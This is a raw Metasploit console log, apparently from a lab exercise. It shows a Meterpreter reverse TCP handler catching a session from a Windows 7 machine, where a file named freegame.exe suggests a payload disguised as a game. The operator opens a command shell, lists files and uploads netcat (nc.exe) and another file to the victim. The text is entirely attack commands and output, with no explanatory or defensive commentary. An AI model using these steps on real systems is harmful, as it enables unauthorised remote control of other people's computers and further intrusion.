 payload => windows/meterpreter_reverse_tcp
msf6 exploit(multi/handler) > set lhost 10.0.0.99
lhost => 10.0.0.99
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.0.0.99:4444
[*] Meterpreter session 1 opened (10.0.0.99:4444 -> 10.0.0.7:49160) at 2023-06-26 22:42:45 -0400
meterpreter > shell
Process 3720 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\User\Desktop>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is 38DC-8678
 Directory of C:\Users\User\Desktop
06/26/2023  10:32 PM    <DIR>          .
06/26/2023  10:32 PM    <DIR>          ..
06/26/2023  10:38 PM                 0 exit
06/26/2023  10:23 PM           250,880 freegame.exe
               2 File(s)        250,880 bytes
               2 Dir(s)  32,948,748,288 bytes free
C:\Users\User\Desktop>exit
exit
meterpreter > background
[*] Backgrounding session 1...
msf6 exploit(multi/handler) > sessions -l
Active sessions
===============
  Id  Name  Type                     Information              Connection
  --  ----  ----                     -----------              ----------
  1         meterpreter x86/windows  LADEH-W7\User @ LADEH-W7  10.0.0.99:4444 -> 10.0.0.7:49160 (10.0.0.7)
msf6 exploit(multi/handler) > sessions 1
[*] Starting interaction with 1...
meterpreter > upload /home/kali/ladeh.txt C:\
 > background
[*] uploading  : /home/kali/ladeh.txt -> C:background
[*] uploaded   : /home/kali/ladeh.txt -> C:background
meterpreter > upload /usr/share/windows-resources/binaries/nc.exe C:\
 > background
[*] uploading  : /usr/share/windows-resources/binaries/nc.exe -> C:background
[*] Uploaded 58.00 KiB of 58.00 KiB (100.0%): /usr/share/windows-resources/binaries/nc.exe -> C:background
[*] uploaded   : /usr/share/windows-resources/binaries/nc.exe -> C:background
meterpreter >